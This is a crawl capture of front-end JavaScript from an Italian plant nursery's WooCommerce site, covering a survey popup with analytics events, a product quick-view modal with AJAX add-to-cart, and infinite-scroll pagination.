        }
    }

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/plugins/sk_survey/assets/js/main.js?ver=6.8.2
body_size: 1397
content:
jQuery(function($){
    'use strict';

    function tallySurveyLeadPopupCheck(){

        const cookieValue = Cookies.get('tally_survey');
        if( cookieValue == 1 ) {
            $('.tally-lead-btn').remove();   
        }

    }

    function tallySurveyLeadPopup(){

        if( $('.tally-lead-btn').length ) { 

            const button = $('.tally-lead-btn');
            button.trigger('click');

        }

    }

    function tallySurveyEcommerce(){

        // E-Commerce
        if( $('body.woocommerce-order-received').length && $('.tally-ecommerce-btn').length ) {

            const button = $('.tally-ecommerce-btn');

            setTimeout( function(){
                button.trigger('click');
            }, 1000);

        }

    }

    function tallySurveyDataLayer(){

        // Listener
        window.addEventListener('message', (e) => {

            if (typeof e.data === 'string' && e.data.includes('Tally.FormLoaded')) {

                window.dataLayer = window.dataLayer || [];
                dataLayer.push({
                    'event': 'tally_viewed',
                });

            }

            if (typeof e.data === 'string' && e.data.includes('Tally.FormSubmitted')) {

                Cookies.set('tally_survey', 1, { expires: 365, secure: true } );
                window.dataLayer = window.dataLayer || [];
                dataLayer.push({
                    'event': 'tally_submit',
                });

            }

        });

    }

    // Init
    tallySurveyLeadPopupCheck();
    window.tallySurveyLeadPopup = tallySurveyLeadPopup;
    tallySurveyEcommerce();
    tallySurveyDataLayer();

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/quick-view.js
body_size: 12112
content:
jQuery(function($){
    'use strict';

    /** Quick View */
    SK.quickView = function(){

        SK.quickView.Modal();

    };

    SK.quickView.Modal = function(){

        let ajaxRequest = null;
        const modalElement = $('#modal-quick-view');

        const MODAL = {
            el: modalElement,
            body: modalElement.find('.modal-body'),
            loader: modalElement.find('.ajax-loader')
        };

        $(document).off('click', '.product__quick-add--modal').on('click', '.product__quick-add--modal', function(e){

            e.preventDefault();

            const _self = $(this);
            const productID = _self.attr('data-product_id');

            ajaxCallProduct(ajaxRequest, productID);

            return false;

        });

        MODAL.el.on('hidden.bs.modal', function(e){
            MODAL.body.html('');
        });

        function ajaxCallProduct(ajaxRequest, productID){

            ajaxRequest = $.ajax({
                url : theme_objects.ajax_url,
                type: 'POST',
                data: {
                    action: 'sk_woo_quick_view_modal_product_action',
                    product_id: productID,
                },
                beforeSend: function() {

                    if( ajaxRequest != null && ajaxRequest.readyState < 4 ) {
                        ajaxRequest.abort();
                    }

                    MODAL.el.scrollTop(0);
                    MODAL.body.html('');
                    SK.utils.LoaderStart(MODAL.loader);
                    MODAL.el.modal('show');

                },
                success: function(response) {

                    if( response.result == true ) {

                        window.alert = function(){ return null; }
                        MODAL.body.html(response.content);
                        SK.utils.LoaderEnd(MODAL.loader);

                        SK.wishlist.Guest.ProductsUpdate();
                        SK.wishlist.User.ProductsUpdate();

                        SK.quickView.Media(MODAL.el);
                        SK.quickView.VariationDropdown(MODAL.el);
                        SK.quickView.QuantityDropdown(MODAL.el);
                        SK.quickView.AddToCart(MODAL.el);

                        // Custom Field Plugin
                        if( WAPF ) {
                            new WAPF.Frontend( $( '.modal--quick-view' ) );
                        }

                    }

                },
                error: function(){
                    console.log('error');
                }
            });

        }

    };

    SK.quickView.Media = function( modal ){

        if( modal.find('.quick-view__carousel').length ) {

            const swiperContainer = modal.find('.quick-view__carousel');
            const swiper = new Swiper(swiperContainer[0], {
                effect: 'slide',
                speed: 300,
                direction: SK.carousel.Directions(),
                autoHeight: true,
                slidesPerView: 1.2,
                grabCursor: true,
                spaceBetween: 5,
                mousewheel: true,
                navigation: {
                    nextEl: swiperContainer.find('.swiper-button-next')[0],
                    prevEl: swiperContainer.find('.swiper-button-prev')[0],
                },
                breakpoints: {
                    1025: {
                        slidesPerView: 'auto',
                    },
                },
                on: {
                    resize: function(instance){
                        instance.changeDirection( SK.carousel.Directions() );
                    }
                }
            });

        }

    };

    SK.quickView.VariationDropdown = function( modal ){

        if( modal.find('.variations_form').length ) {

            const variationSummary        = modal.find('.quick-view__summary');
            const variationStock          = variationSummary.find('.single-product__stock');
            const variationPrice          = variationSummary.find('.single-product__price');
            const variationForm           = variationSummary.find('.variations_form');
            const variationWrap           = variationForm.find('.single_variation_wrap');
            const variationAttributes     = variationForm.find('.wc-variation');
            const variationQuantity       = variationForm.find('.single-product__quantity');
            const variationQuantitySelect = variationQuantity.find('select');
            const buttonAddToCart         = variationForm.find('.single-product__add-to-cart-js');
            const buttonAddToWaitlist     = variationForm.find('.add-to-waitlist-js');

            // Trigger WC Variation
            variationForm.each( function() {

                const _self = $(this);
                _self.wc_variation_form();

            });

            variationWrap.on('show_variation', function ( event, variation ) {

                ( variation.availability_html.length ) ? variationStock.html(variation.availability_html) : '';
                ( variation.price_html.length ) ? variationPrice.html(variation.price_html) : '';

                if ( !variation.is_purchasable || !variation.is_in_stock || !variation.variation_is_visible ) {

                    variationQuantity.addClass('no--visible');
                    variationQuantitySelect.empty();

                    buttonAddToCart.addClass('no--visible');

                    let attributesNames = createAttributeArrayName(variationAttributes);
                    buttonAddToWaitlist.attr('data-variation_id', variation.variation_id ).attr('data-variation_price', variation.display_price).attr('data-variation_waitlist_text', attributesNames).removeClass('no--visible')

                } else {

                    variationQuantity.removeClass('no--visible');
                    variationQuantitySelect.empty();

                    let qty_val = ( variation.max_qty == '' ? 20 : variation.max_qty );
                    createSelectQuantity(variationQuantitySelect, qty_val);

                    buttonAddToCart.removeClass('no--visible');
                    buttonAddToWaitlist.addClass('no--visible');

                }

            });

            function createAttributeArrayName( attribute ) {

                let array = [];
                attribute.each( function() {

                    const _self = $(this);
                    const label = _self.find('label').text();
                    const select = _self.find('select');

                    if( select.val() != null || select != '' ) {

                        const value = select.find('option:selected').text();
                        array.push({
                            "name"  : label,
                            "value" : value
                        });

                    }

                });

                const concatenatedString = array.map((obj) => `${obj.name}: ${obj.value}`).join(' & ');

                return concatenatedString;

            }

            function createSelectQuantity( select, quantity ) {

                for ( let index = 0; index < quantity; index++ ) {
                    let option = $('<option></option>').attr('value', index + 1).text(index + 1);
                    select.append(option);
                }

            }

        }

    };

    SK.quickView.QuantityDropdown = function( modal ){

        if( modal.find('.single-product__quantity').length ) {

            const _self = modal.find('.single-product__quantity');
            const selectField = _self.find('> select');
            const productWrapper = _self.closest('.sk-product-single');
            const productQuantity = productWrapper.find('form.cart input.qty');

            selectField.on('change', function(){

                const value = $(this).val();
                productQuantity.val(value);

            });

        }

    };

    SK.quickView.AddToCart = function( modal ){

        window.alert = function(){ return null; }

        $(document).off('click', '.quick-view__product .single-product__add-to-cart-js').on('click', '.quick-view__product .single-product__add-to-cart-js', function(e){

            e.preventDefault();

            let productID         = null;
            const _self           = $(this);
            const productWrapper  = _self.closest('.quick-view__product');
            const productType     = productWrapper.attr('data-type');
            const productForm     = productWrapper.find('form.cart');
            const productQuantity = productForm.find('.qty').val();

            _self.blur();
            switch( productType ) {

                case 'simple':

                    productID = _self.val();

                    const PRODUCT_SIMPLE_DATA = {
                        action    : 'sk_woo_add_to_cart_product_simple',
                        product_id: productID,
                        quantity  : productQuantity,
                    };

                    quickViewAddToCart( _self, PRODUCT_SIMPLE_DATA );

                break;

                case 'variable':

                    productID = productForm.find('input[name=add-to-cart]').val();
                    const variationID = productForm.find('input[name=variation_id]').val();
                    const variationDropdown = productForm.find('.wc-variation__select > select');

                    const PRODUCT_VARIABLE_DATA = {
                        action      : 'sk_woo_add_to_cart_product_variable',
                        product_id  : productID,
                        variation_id: variationID,
                        quantity    : productQuantity,
                    };

                    let selectEmpty = 0;
                    variationDropdown.each( function(){

                        const _self = $(this);
                        if( _self.val() == '' ) {
                            _self.addClass('is--required');
                            selectEmpty++;
                        }

                        _self.on('change', function(){
                            _self.removeClass('is--required');
                        });

                    });

                    if( selectEmpty == 0 ) {
                        quickViewAddToCart( _self, PRODUCT_VARIABLE_DATA );
                    }

                break;

            }

        });

        function quickViewAddToCart( button, dataProduct ){

            $(document.body).trigger('adding_to_cart', [button, dataProduct]);

            $.ajax({
                type: 'post',
                url: wc_add_to_cart_params.ajax_url,
                data: dataProduct,
                beforeSend: function (response) {
                    button.removeClass('added error').addClass('loading');
                },
                complete: function (response) {

                    if( button.hasClass('error') ) {
                        button.removeClass('added loading');
                    } else {
                        button.removeClass('loading').addClass('added');
                    }

                },
                success: function (response) {

                    if( response.error == true ) {

                        const dialog = bootbox.alert({
                            title: response.title,
                            message: response.message,
                            className: 'modal--generic woo-error',
                            backdrop: true,
                            centerVertical: true,
                        });
                        button.addClass('error');

                        return;

                    }

                    if ( response.error & response.product_url ) {

                        window.location = response.product_url;
                        return;

                    } else {

                        $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, button]);

                        setTimeout( function(){
                            modal.modal('hide');

                            SK.minicart.Animations().showPanel();
                            SK.minicart.Animations().hidePanel();

                        }, 500 );

                    }

                }
            });

        }

    };

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/pagination.js
body_size: 3923
content:
jQuery(function($){
    'use strict';

    /** Pagination */
    SK.pagination = function(){

        SK.pagination.InfiniteButton();

    };

    SK.pagination.InfiniteButton = function(){

        if( $('.sk-pagination--infinite').length ) {

            const grid = $('.sk-grid--infinite');
            const countAds = grid.attr('data-ads');
            const pagination = $('.sk-pagination--infinite');

            const PAGINATION_OBJ = {
                'gridProduct': grid.find('.grid__wrapper'),
                'pagination': pagination.find('.pagination__wrapper'),
                'paginationButton': pagination.find('.pagination__next'),
                'paginationResult': pagination.find('.pagination__results'),
                'page': 1,
                'maxPages': pagination.attr('data-max-pages'),
            };

            countItems(PAGINATION_OBJ.gridProduct, PAGINATION_OBJ.paginationResult);

            if( countAds !== 'undefined' ) {

                if( Cookies.get('counter_post') == undefined ) {
                    Cookies.set('counter_post', 0, { expires: 0, secure: true } );
                } else {
                    Cookies.set('counter_post', 0);
                }

            }

            let count = 0;
            PAGINATION_OBJ.paginationButton.on('click', function(e){

                if( countAds !== 'undefined' ) {

                    count++;
                    Cookies.set('counter_post', count);
                    if( count % countAds == 0 ) {
                        count = 0;
                        Cookies.set('counter_post', count);
                    }

                }

                e.preventDefault();

                const _self = $(this);
                const currentUrl = _self.prop('href');

                _self.addClass('is--loading');

                PAGINATION_OBJ.page++;

                $.ajax({
                    type: 'POST',
                    url: currentUrl,
                    dataType: 'html',
                    success: function(data){

                        const $data = $(data);
                        const $posts = $data.find('.sk-grid--infinite .grid__item');

                        _self.removeClass('is--loading');
                        if( $posts.length && PAGINATION_OBJ.page <= PAGINATION_OBJ.maxPages ) {

                            $posts.appendTo(PAGINATION_OBJ.gridProduct);

                            SK.utils.LazyLoad.Images.update();
                            SK.wishlist.Guest.ProductsUpdate();
                            SK.wishlist.User.ProductsUpdate();

                            if( PAGINATION_OBJ.page == PAGINATION_OBJ.maxPages ) {

                                removeButton(PAGINATION_OBJ.pagination);

                                if( countAds !== 'undefined' ) {
                                    Cookies.remove('counter_post');
                                }

                            } else {

                                _self.prop('href', $data.find('.pagination__next').prop('href'));
                                countItems(PAGINATION_OBJ.gridProduct, PAGINATION_OBJ.paginationResult);

                            }

                        } else {

                            PAGINATION_OBJ.pagination.remove();

                        }

                    },
                    error: function(){
                        removeButton(PAGINATION_OBJ.pagination);
                    }
                });

            });

            // Count Items
            function countItems(container, results){

                let countPost = 1;

                countPost = container.find('.grid__item:not(.sk-ads)').length;
                results.find('.pagination-number-js').html(countPost);

            }

            // Remove Button
            function removeButton(element){

                gsap.to( element, {
                    duration: 0.3,
                    autoAlpha: 0,
                    display: 'none',
                    onComplete: function(){
                        element.remove();
                    }
                });

            }

        }

    };

});
